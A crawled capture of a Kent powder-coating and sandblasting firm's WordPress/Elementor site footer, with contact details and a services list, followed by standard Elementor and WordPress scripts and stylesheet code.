					<h4 class="elementor-heading-title elementor-size-default">About us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-75a30621 elementor-widget elementor-widget-heading" data-id="75a30621" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">We are based equally between Dover, Folkestone and Canterbury
and a ½ mile from both the A260 and A2, the next exit after Lydden Race Circuit.
We are using the latest up to date equipment making our rates very competitive.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ffddd80" data-id="ffddd80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62944db4 elementor-widget elementor-widget-heading" data-id="62944db4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3174fb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3174fb1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%2001303844760">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +44 01303 844760</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:p.powdercoating@btinternet.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">p.powdercoating@btinternet.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Unit 7 Mallards Farm, Shelvin, Canterbury, Kent, CT4 6RL</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c54c70a" data-id="c54c70a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62513afa elementor-widget elementor-widget-heading" data-id="62513afa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Our Services</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4d3c1d90 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d3c1d90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://performance-powdercoating.co.uk/site/index.php/powder-coating/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Powder Coating</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://performance-powdercoating.co.uk/site/index.php/sandblasting/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Sandblasting</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://performance-powdercoating.co.uk/site/index.php/colours-finishes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Colours &amp; Finishes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Our Gallery</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62dbb63c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62dbb63c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50827661" data-id="50827661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35a41237 elementor-widget elementor-widget-heading" data-id="35a41237" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Copyright © 2022 All Right Reserved Design by Albow
</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/site/*"},{"not":{"href_matches":["/site/wp-*.php","/site/wp-admin/*","/site/wp-content/uploads/*","/site/wp-content/*","/site/wp-content/plugins/*","/site/wp-content/themes/hello-elementor/*","/site/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="http://performance-powdercoating.co.uk/site/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="http://performance-powdercoating.co.uk/site/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script src="http://performance-powdercoating.co.uk/site/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script src="http://performance-powdercoating.co.uk/site/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"http:\/\/performance-powdercoating.co.uk\/site\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/performance-powdercoating.co.uk\/site\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/performance-powdercoating.co.uk\/site\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9bcd157cfe"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":136,"title":"Colours%20%26%20Finishes%20%E2%80%93%20Performance%20Powder%20Coating","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://performance-powdercoating.co.uk/site/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script src="http://performance-powdercoating.co.uk/site/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="http://performance-powdercoating.co.uk/site/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="http://performance-powdercoating.co.uk/site/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://performance-powdercoating.co.uk/site/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/performance-powdercoating.co.uk\/site\/wp-admin\/admin-ajax.php","nonce":"80c333f13f","urls":{"assets":"http:\/\/performance-powdercoating.co.uk\/site\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/performance-powdercoating.co.uk\/site\/index.php\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/performance-powdercoating.co.uk\/site\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="http://performance-powdercoating.co.uk/site/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="http://performance-powdercoating.co.uk/site/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://performance-powdercoating.co.uk/site/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://performance-powdercoating.co.uk/site/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://performance-powdercoating.co.uk/site/wp-content/uploads/elementor/css/post-10.css?ver=1764876523
body_size: 732
content:
.elementor-kit-10{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#111111;--e-global-color-text:#5A5A5A;--e-global-color-accent:#F7A30A;--e-global-color-7072130:#021D38;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-kit-10 button,.elementor-kit-10 input[type="button"],.elementor-kit-10 input[type="submit"],.elementor-kit-10 .elementor-button{background-color:var( --e-global-color-accent );font-weight:600;color:var( --e-global-color-primary );border-style:solid;border-width:0px 3px 3px 0px;border-color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;padding:15px 25px 15px 25px;}.elementor-kit-10 e-page-transition{background-color:#FFBC7D;}.elementor-kit-10 a{color:var( --e-global-color-secondary );font-size:14px;font-weight:400;}.elementor-kit-10 h1{color:var( --e-global-color-secondary );font-size:36px;font-weight:700;}.elementor-kit-10 h2{color:var( --e-global-color-secondary );font-size:32px;font-weight:700;}.elementor-kit-10 h3{color:var( --e-global-color-secondary );font-size:28px;font-weight:700;}.elementor-kit-10 h4{color:var( --e-global-color-secondary );font-size:24px;font-weight:600;}.elementor-kit-10 h5{color:var( --e-global-color-secondary );font-size:20px;font-weight:500;}.elementor-kit-10 h6{color:var( --e-global-color-secondary );font-size:17px;font-weight:400;}.elementor-kit-10 button:hover,.elementor-kit-10 button:focus,.elementor-kit-10 input[type="button"]:hover,.elementor-kit-10 input[type="button"]:focus,.elementor-kit-10 input[type="submit"]:hover,.elementor-kit-10 input[type="submit"]:focus,.elementor-kit-10 .elementor-button:hover,.elementor-kit-10 .elementor-button:focus{border-style:solid;border-width:0px 3px 3px 0px;border-color:var( --e-global-color-7072130 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.site-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: http://performance-powdercoating.co.uk/site/wp-content/uploads/elementor/css/post-118.css?ver=1764876523
body_size: 1304
content:
.elementor-118 .elementor-element.elementor-element-66f915ac:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-66f915ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7072130 );}.elementor-118 .elementor-element.elementor-element-66f915ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-118 .elementor-element.elementor-element-66f915ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-118 .elementor-element.elementor-element-da527fc > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-118 .elementor-element.elementor-element-da527fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-118 .elementor-element.elementor-element-da527fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-118 .elementor-element.elementor-element-da527fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-118 .elementor-element.elementor-element-da527fc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-118 .elementor-element.elementor-element-da527fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-118 .elementor-element.elementor-element-da527fc .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-118 .elementor-element.elementor-element-da527fc .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-118 .elementor-element.elementor-element-da527fc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-118 .elementor-element.elementor-element-da527fc .elementor-icon-list-icon{padding-inline-end:22px;}.elementor-118 .elementor-element.elementor-element-da527fc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-118 .elementor-element.elementor-element-da527fc .elementor-icon-list-item > a{font-weight:500;line-height:2.2em;}.elementor-118 .elementor-element.elementor-element-da527fc .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-118 .elementor-element.elementor-element-52f87d51 .elementor-button{background-color:var( --e-global-color-7072130 );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-52f87d51 .elementor-button:hover, .elementor-118 .elementor-element.elementor-element-52f87d51 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-text );border-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-52f87d51 > .elementor-widget-container{margin:028px 25px 0px 0px;}.elementor-118 .elementor-element.elementor-element-52f87d51 .elementor-button:hover svg, .elementor-118 .elementor-element.elementor-element-52f87d51 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-118 .elementor-element.elementor-element-2c7e641e:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-2c7e641e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:top center;background-size:cover;}.elementor-118 .elementor-element.elementor-element-2c7e641e > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118 .elementor-element.elementor-element-2c7e641e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-118 .elementor-element.elementor-element-926cc3c .elementor-menu-toggle{margin:0 auto;}.elementor-118 .elementor-element.elementor-element-926cc3c div.elementor-menu-toggle{color:var( --e-global-color-7072130 );}.elementor-118 .elementor-element.elementor-element-926cc3c div.elementor-menu-toggle svg{fill:var( --e-global-color-7072130 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-118 .elementor-element.elementor-element-67587782{width:27.092%;}.elementor-118 .elementor-element.elementor-element-255423bc{width:51.872%;}.elementor-118 .elementor-element.elementor-element-461d2aa5{width:20.701%;}}@media(max-width:1024px) and (min-width:768px){.elementor-118 .elementor-element.elementor-element-67587782{width:25%;}.elementor-118 .elementor-element.elementor-element-461d2aa5{width:20%;}}@media(min-width:1025px){.elementor-118 .elementor-element.elementor-element-2c7e641e:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-2c7e641e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){.elementor-118 .elementor-element.elementor-element-255423bc > .elementor-element-populated{padding:5px 25px 0px 0px;}.elementor-118 .elementor-element.elementor-element-da527fc > .elementor-widget-container{margin:5px 10px 5px 10px;}.elementor-118 .elementor-element.elementor-element-52f87d51 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-2c7e641e{padding:5px 15px 5px 15px;}.elementor-118 .elementor-element.elementor-element-926cc3c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-926cc3c{--nav-menu-icon-size:25px;}}@media(max-width:767px){.elementor-118 .elementor-element.elementor-element-67587782{width:50%;}.elementor-118 .elementor-element.elementor-element-255423bc{width:50%;}.elementor-118 .elementor-element.elementor-element-da527fc > .elementor-widget-container{margin:0px 0px 5px 10px;}.elementor-118 .elementor-element.elementor-element-461d2aa5{width:100%;}.elementor-118 .elementor-element.elementor-element-2c7e641e{padding:0px 0px 0px 20px;}}

--- FILE ---
content_type: text/css
request_url: http://performance-powdercoating.co.uk/site/wp-content/uploads/elementor/css/post-114.css?ver=1764876523
body_size: 1087
content:
.elementor-114 .elementor-element.elementor-element-529c99ff:not(.elementor-motion-effects-element-type-background), .elementor-114 .elementor-element.elementor-element-529c99ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7072130 );}.elementor-114 .elementor-element.elementor-element-529c99ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#CCCCCC;padding:70px 0px 50px 0px;}.elementor-114 .elementor-element.elementor-element-529c99ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-114 .elementor-element.elementor-element-529c99ff .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-114 .elementor-element.elementor-element-529c99ff a{color:#DDDDDD;}.elementor-114 .elementor-element.elementor-element-529c99ff a:hover{color:var( --e-global-color-accent );}.elementor-114 .elementor-element.elementor-element-7ca69c57 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-114 .elementor-element.elementor-element-75a30621 .elementor-heading-title{line-height:18px;color:#CCCCCC;}.elementor-114 .elementor-element.elementor-element-ffddd80 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-114 .elementor-element.elementor-element-3174fb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-114 .elementor-element.elementor-element-3174fb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-114 .elementor-element.elementor-element-3174fb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-114 .elementor-element.elementor-element-3174fb1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-114 .elementor-element.elementor-element-3174fb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-114 .elementor-element.elementor-element-3174fb1 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-114 .elementor-element.elementor-element-3174fb1 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-114 .elementor-element.elementor-element-3174fb1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-114 .elementor-element.elementor-element-3174fb1 .elementor-icon-list-icon{padding-inline-end:22px;}.elementor-114 .elementor-element.elementor-element-3174fb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-114 .elementor-element.elementor-element-3174fb1 